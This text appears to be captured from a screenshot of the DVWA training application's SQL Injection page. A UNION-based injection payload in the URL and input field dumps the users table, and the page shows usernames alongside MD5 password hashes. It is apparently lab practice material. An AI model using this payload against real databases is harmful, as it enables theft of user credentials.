 Vulnerability: SQL Injection :: D
192.168.234.129/DVWA/vulnerabilities/sqli/?id='+union+select+null%2C+concat(first_name%2C0x3a%2Clast_name%2C0x3a%2Cuser%2C0x3a%2Cpassword)+from+users+--+&Submit=Su
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from users --
First name:
Surname: admin:admin:admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from users --
First name:
Surname: Gordon:Brown:gordonb:e99a18c428cb38d5f260853678922e03
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from users --
First name:
Surname: Hack:Me:1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from users --
First name:
Surname: Pablo:Picasso:pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from users --
First name:
Surname: Bob:Smith:smithy:5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from users --
First name:
Surname: Kien:Nguyen:he141763:e99a18c428cb38d5f260853678922e03
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from users --
First name:
Surname: John:Gray:jgray:e99a18c428cb38d5f260853678922e03
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*